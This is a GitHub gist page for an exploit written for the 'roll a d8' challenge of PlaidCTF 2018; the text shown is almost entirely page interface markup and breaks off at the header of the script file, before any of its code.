    <button value="https://gist.github.com/52985fe415ca576c94fc3f1975dbe837.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="67828056cb32586d05dbba7ee314f20c2aec8071f3aa7712b1a4821292b7de37" id="item-6623e359-944d-4092-9a11-d67d45b5a3ad" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-27ae623f-0cac-49d5-b493-b410f254dda7" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-27ae623f-0cac-49d5-b493-b410f254dda7" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="247a9730ee3c61f8024ec3917fd4667e9653127209a7a9f08224b53c4d399181" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="05c9bb952cb67286aa48bf000d71c868fcacc2b88baff0522f9dda2d739cff92" data-platforms="windows,mac" id="icon-button-50ed574d-31d4-4a6d-b560-484901c62f9d" aria-labelledby="tooltip-6c232b58-fcff-40ea-8a67-f364cd2237df" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-6c232b58-fcff-40ea-8a67-f364cd2237df" for="icon-button-50ed574d-31d4-4a6d-b560-484901c62f9d" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save saelo/52985fe415ca576c94fc3f1975dbe837 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /saelo/52985fe415ca576c94fc3f1975dbe837" href="/saelo/52985fe415ca576c94fc3f1975dbe837">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /saelo/52985fe415ca576c94fc3f1975dbe837/revisions" href="/saelo/52985fe415ca576c94fc3f1975dbe837/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /saelo/52985fe415ca576c94fc3f1975dbe837/stargazers" href="/saelo/52985fe415ca576c94fc3f1975dbe837/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="33" data-view-component="true" class="Counter">33</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /saelo/52985fe415ca576c94fc3f1975dbe837/forks" href="/saelo/52985fe415ca576c94fc3f1975dbe837/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="14" data-view-component="true" class="Counter">14</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-button" aria-controls="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-dialog" aria-labelledby="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-7bdf9505-61e8-41ae-9dff-e1495d5f4d49-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="167c9c0596299fcf7a80c842784bbdd20bf6d723078ff8038b37bbb3e67cc169" id="item-6703aaa2-4713-4bb4-9511-6bfb35c765f3" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="33e02b8d82ad7101954dda167cd088005d28ffe93c159987434fc16cc42e2c69" id="item-d95e1918-ff68-423b-9089-3b87df5734a2" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/52985fe415ca576c94fc3f1975dbe837.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="67828056cb32586d05dbba7ee314f20c2aec8071f3aa7712b1a4821292b7de37" id="item-4abb07a6-0651-40cb-9d4b-4e8c31630e94" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-6fd9bf9c-2863-41ff-96ad-5759d8722e92" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-6fd9bf9c-2863-41ff-96ad-5759d8722e92" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="247a9730ee3c61f8024ec3917fd4667e9653127209a7a9f08224b53c4d399181" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="05c9bb952cb67286aa48bf000d71c868fcacc2b88baff0522f9dda2d739cff92" data-platforms="windows,mac" id="icon-button-3565dddf-65b7-47df-99a3-96c655da0a6c" aria-labelledby="tooltip-f626eb22-d3ec-46b8-83c5-0624b62f83d0" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-f626eb22-d3ec-46b8-83c5-0624b62f83d0" for="icon-button-3565dddf-65b7-47df-99a3-96c655da0a6c" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save saelo/52985fe415ca576c94fc3f1975dbe837 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="af4421f4124a0d87a3b23d63ec0ec62451e53bca9334937b3ac52bc2f941329e" data-ga-click="Gist, download zip, location:gist overview" href="/saelo/52985fe415ca576c94fc3f1975dbe837/archive/64c3502f485989b7dccea58be9491a1f5bf91fcd.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    Exploit for the "roll a d8" challenge of PlaidCTF 2018
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-pwn-js" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/saelo/52985fe415ca576c94fc3f1975dbe837/raw/64c3502f485989b7dccea58be9491a1f5bf91fcd/pwn.js" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-pwn-js">
